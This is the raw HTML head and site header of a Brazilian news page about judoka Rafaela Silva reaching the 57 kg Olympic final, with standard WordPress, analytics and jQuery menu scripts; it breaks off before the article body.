

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vozdoms.com.br/rafaela-silva-vence-romena-e-disputara-o-ouro-no-judo/
body_size: 12832
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Rafaela Silva vence romena e disputará o ouro no judô - Voz do MS</title>

<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/reset.css" type="text/css" rel="stylesheet">
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/padrao.css" type="text/css" rel="stylesheet">
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/responsivo.css" type="text/css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Sumana:400,700' rel='stylesheet' type='text/css'>
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/js/fancybox/jquery.fancybox.css" type="text/css" rel="stylesheet">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.vozdoms.com.br/wp-content/themes/vozms/images/favico.png">
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/jquery-1.12.3.min.js" type="text/javascript"></script>
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/jquery.jcarousel.min.js" type="text/javascript"></script>
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/fancybox/jquery.fancybox.pack.js" type="text/javascript"></script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.vozdoms.com.br/rafaela-silva-vence-romena-e-disputara-o-ouro-no-judo/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Rafaela Silva vence romena e disputará o ouro no judô - Voz do MS" />
	<meta name="twitter:description" content="A judoca brasileira Rafaela Silva venceu hoje (8) a romena Corina Caprioriu, vice-campeã mundial, na semifinal na categoria até 57 quilos feminino. No Golden Score (tempo extra), a brasileira conseguiu um wazari sobre a oponente e vai disputar a medalha de ouro, ainda nesta segunda-feira, com Dorjsürengiin Sumiya, da Mongólia. Na manhã de hoje, Rafaela [&hellip;]" />
	<meta name="twitter:image" content="https://www.vozdoms.com.br/wp-content/uploads/2016/08/2016-08-08t192258z_1154466096_rioec881htunz_rtrmadp_3_olympics-rio-judo-w-light.jpg" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redação" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vozdoms.com.br/rafaela-silva-vence-romena-e-disputara-o-ouro-no-judo/","url":"https://www.vozdoms.com.br/rafaela-silva-vence-romena-e-disputara-o-ouro-no-judo/","name":"Rafaela Silva vence romena e disputará o ouro no judô - Voz do MS","isPartOf":{"@id":"https://www.vozdoms.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.vozdoms.com.br/rafaela-silva-vence-romena-e-disputara-o-ouro-no-judo/#primaryimage"},"image":{"@id":"https://www.vozdoms.com.br/rafaela-silva-vence-romena-e-disputara-o-ouro-no-judo/#primaryimage"},"thumbnailUrl":"https://www.vozdoms.com.br/wp-content/uploads/2016/08/2016-08-08t192258z_1154466096_rioec881htunz_rtrmadp_3_olympics-rio-judo-w-light.jpg","datePublished":"2016-08-08T20:07:11+00:00","dateModified":"2016-08-08T20:07:11+00:00","author":{"@id":"https://www.vozdoms.com.br/#/schema/person/462f6b46ef6d8cf378ae127291a2e879"},"breadcrumb":{"@id":"https://www.vozdoms.com.br/rafaela-silva-vence-romena-e-disputara-o-ouro-no-judo/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.vozdoms.com.br/rafaela-silva-vence-romena-e-disputara-o-ouro-no-judo/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vozdoms.com.br/rafaela-silva-vence-romena-e-disputara-o-ouro-no-judo/#primaryimage","url":"https://www.vozdoms.com.br/wp-content/uploads/2016/08/2016-08-08t192258z_1154466096_rioec881htunz_rtrmadp_3_olympics-rio-judo-w-light.jpg","contentUrl":"https://www.vozdoms.com.br/wp-content/uploads/2016/08/2016-08-08t192258z_1154466096_rioec881htunz_rtrmadp_3_olympics-rio-judo-w-light.jpg","width":580,"height":388},{"@type":"BreadcrumbList","@id":"https://www.vozdoms.com.br/rafaela-silva-vence-romena-e-disputara-o-ouro-no-judo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.vozdoms.com.br/"},{"@type":"ListItem","position":2,"name":"Rafaela Silva vence romena e disputará o ouro no judô"}]},{"@type":"WebSite","@id":"https://www.vozdoms.com.br/#website","url":"https://www.vozdoms.com.br/","name":"Voz do MS","description":"Só mais um site WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vozdoms.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.vozdoms.com.br/#/schema/person/462f6b46ef6d8cf378ae127291a2e879","name":"Redação","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vozdoms.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a473ec50880f1787c4d9fffa89e7cad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a473ec50880f1787c4d9fffa89e7cad?s=96&d=mm&r=g","caption":"Redação"},"url":"https://www.vozdoms.com.br/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Voz do MS &raquo; Rafaela Silva vence romena e disputará o ouro no judô" href="https://www.vozdoms.com.br/rafaela-silva-vence-romena-e-disputara-o-ouro-no-judo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vozdoms.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.vozdoms.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.vozdoms.com.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.vozdoms.com.br/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.1.3' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.vozdoms.com.br\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.vozdoms.com.br\/wp-json\/wordpress-popular-posts","ID":3052,"token":"83258a0c6a","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://www.vozdoms.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://www.vozdoms.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vozdoms.com.br/wp-json/wp/v2/posts/3052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vozdoms.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vozdoms.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.vozdoms.com.br/?p=3052' />
<link rel="alternate" type="application/json+oembed" href="https://www.vozdoms.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vozdoms.com.br%2Frafaela-silva-vence-romena-e-disputara-o-ouro-no-judo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vozdoms.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vozdoms.com.br%2Frafaela-silva-vence-romena-e-disputara-o-ouro-no-judo%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script>
$(document).ready(function(e) {

/* menu categoria mobile */
		$(function() {
			var pull 		= $('#pull');
				menu 		= $('#menu-categorias');
				menuHeight	= menu.height();

			$(pull).on('click', function(e) {
				e.preventDefault();
				menu.slideToggle();
			});

			$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 320 && menu.is(':hidden')) {
        			menu.removeAttr('style');
        		}
    		});
		});
		/* menu paginas */
		$(function() {
			var pull2 		= $('#pull2');
				menu2 		= $('#menu-paginas');
				menu2Height	= menu2.height();

			$(pull2).on('click', function(e2) {
				e2.preventDefault();
				menu2.slideToggle();
			});

			$(window).resize(function(){
        		var w2 = $(window).width();
        		if(w2 > 320 && menu2.is(':hidden')) {
        			menu2.removeAttr('style');
        		}
    		});
		});
});
</script>

</head>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F3PG32NWQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F3PG32NWQR');
</script>

<body>
<header class="topo">
	<div class="container">
    	<h1 class="logo sprite"><a href="https://www.vozdoms.com.br">Voz do MS</a></h1>
        <div class="topo-direita">
        	<div class="block">
            	<a href="#" class="mobile" id="pull">CATEGORIAS</a>
            	<ul class="menu-topo" id="menu-categorias">
                	<li><a href="https://www.vozdoms.com.br/noticias/geral">Geral</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/politica">Política</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/esportes">Esportes</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/economia">Economia</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/agropecuaria">Agropecuária</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/policia">Polícia</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/entretenimento">Entretenimento</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/cultura">Cultura</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/eleicoes-2016">Eleições 2016</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/concursos">Concursos</a></li>
                </ul>
            </div>
            <div class="block">
                <a href="#" class="mobile" id="pull2">MENU</a>
            	<ul class="menu-topo-bottom" id="menu-paginas">
                	<li><a href="https://www.vozdoms.com.br/noticias/">ÚLTIMAS NOTÍCIAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/colunas/">COLUNAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/videos/">VÍDEOS</a></li>
                    <li><a href="https://www.vozdoms.com.br/expediente/">EXPEDIENTE</a></li>
                    <li><a href="https://www.vozdoms.com.br/anuncie/">ANUNCIE</a></li>
                    <li><a href="https://www.vozdoms.com.br/fale-conosco/">FALE CONOSCO</a></li>
                </ul>
                <ul class="social-topo">
                	<li class="icon-busca desktop">
                    <form style="position:relative" id="searchform" class="searchform" role="search" method="get" action="https://www.vozdoms.com.br">
                    	<input style="width:26px;padding-left:0px;border:none;box-shadow:none;text-indent:-999px;" id="btn-busca" type="text" class="input-busca busca-fechado" placeholder="O que está procurando?" name="s">
                        <div id="ativa-busca"></div>
                    </form>
                    </li>
                   <div class="mobile-center-social">
                        <li class="sprite icon-facebook"><a href="https://www.facebook.com/vozdoms/">Facebook</a></li>
                        <li class="sprite icon-youtube"><a href="#">Youtube</a></li>
                        <li class="sprite icon-instagram"><a href="https://twitter.com/jornalvozdoms">Twitter</a></li>
                    </div>
                    <li class="mobile">
                        <form style="position:relative" id="searchform" class="searchform mobile" role="search" method="get" action="https://www.vozdoms.com.br">
                            <input id="btn-busca" type="text" class="input-busca" placeholder="O que está procurando?" name="s">
                            <div id="logo-busca"></div>
                        </form>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</header>


<script>
$(document).ready(function() {

	$(".various").fancybox({
		maxWidth	: 1000,
		maxHeight	: 1000,
		fitToView	: false,
		width		: '70%',
		height		: '70%',
		autoSize	: true,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none'
	});

	$('#ativa-busca').click(function(){
		if ( $('#btn-busca').hasClass('busca-fechado') ) {

			$('#btn-busca').css('border','1px solid #d7d7d7');
			$('#btn-busca').css('box-shadow','1px 1px 2px 1px #e7e7e7 inset');
			$('#btn-busca').css('padding-left','40px');
			$('#btn-busca').css('text-indent','0px');
			$('#btn-busca').animate({
				width: '695px',
			}, 500, function() {
			// Animation complete.
			});
			$('#ativa-busca').css('background-image','url(https://www.vozdoms.com.br/wp-content/themes/vozms/images/icon-fechar.png)');
			$('#ativa-busca').css('right','10px');

			$('.menu-topo-bottom').hide();
			$('#btn-busca').addClass('busca-aberto');
			$('#btn-busca').removeClass('busca-fechado');
			$('.social-topo li.icon-busca').css('margin-top','6px');

		}else if ( $('#btn-busca').hasClass('busca-aberto') ) {

			$('#btn-busca').css('border','none');
			$('#btn-busca').css('box-shadow','none');
			$('#btn-busca').css('padding-left','0px');
			$('#btn-busca').css('text-indent','-999px');
			$('#btn-busca').css('width','26px');

			$('.menu-topo-bottom').show();
			$('#btn-busca').addClass('busca-fechado');
			$('#btn-busca').removeClass('busca-aberto');

			$('#ativa-busca').css('background-image','url(https://www.vozdoms.com.br/wp-content/themes/vozms/images/icon-busca.png)');
			$('#ativa-busca').css('right','0px');
			$('.social-topo li.icon-busca').css('margin-top','9px');

		}
	});
});
(function($) {
    $(function() {
        $('.jcarousel').jcarousel();

        $('.jcarousel-control-prev')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.jcarousel-control-next')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

        $('.jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .jcarouselPagination();
    });
})(jQuery);

(function($) {
    $(function() {
        $('.jcarousel2')
            .jcarousel({
                vertical: true
            });

        $('.seta-cima')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.seta-baixo')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

    });
})(jQuery);

</script>

<main class="container meio">
